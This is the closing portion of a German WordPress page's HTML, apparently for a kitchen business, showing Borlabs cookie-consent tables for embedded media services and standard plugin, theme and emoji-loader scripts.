<th scope="row">Cookie Laufzeit</th>
<td>Sitzung</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">OpenStreetMap</span>
<input
id="borlabs-cookie-openstreetmap"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="openstreetmap"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
OpenStreetMap                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.openstreetmap.org</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1-10 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Twitter</span>
<input
id="borlabs-cookie-twitter"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="twitter"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Twitter                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://twitter.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://twitter.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.twimg.com, .twitter.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>__widgetsettings, local_storage_support_test</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Unbegrenzt</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Vimeo</span>
<input
id="borlabs-cookie-vimeo"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="vimeo"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Vimeo                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://vimeo.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://vimeo.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>player.vimeo.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>vuid</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>2 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">YouTube</span>
<input
id="borlabs-cookie-youtube"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="youtube"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
YouTube                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
</div>
</div>
</fieldset>
</div>
<div class="d-flex justify-content-between">
<p class="_brlbs-branding flex-fill">
</p>
<p class="_brlbs-legal flex-fill">
<a href="https://lang-kuechen.de/datenschutzerklaerung/">
Datenschutzerklärung                            </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/impressum/">
Impressum                            </a>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</script></div><!--googleon: all--><script src="https://lang-kuechen.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lang-kuechen.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/lang-kuechen.de\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"Untermen\u00fc anzeigen","collapse":"Untermen\u00fc verbergen"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lang-kuechen.de/wp-content/themes/twentysixteen/js/functions.js?ver=20211130" id="twentysixteen-script-js"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https://lang-kuechen.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"lang-kuechen.de","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
</script>
<script src="https://lang-kuechen.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.6" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
var BorlabsCookieInitCheck = function () {
if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {
if (typeof borlabsCookiePrioritized !== "object") {
borlabsCookiePrioritized = { optInJS: {} };
}
window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
} else {
window.setTimeout(BorlabsCookieInitCheck, 50);
}
};
BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lang-kuechen.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lang-kuechen.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.259 seconds, on 14. December 2025 @ 10:01 --><!-- via php -->